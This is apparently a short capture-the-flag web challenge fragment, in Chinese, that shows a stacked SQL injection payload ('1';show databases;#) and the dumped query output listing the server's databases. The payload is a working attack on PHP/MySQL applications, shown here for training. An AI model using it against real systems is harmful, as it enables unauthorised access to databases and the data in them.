 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1';show databases;# 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}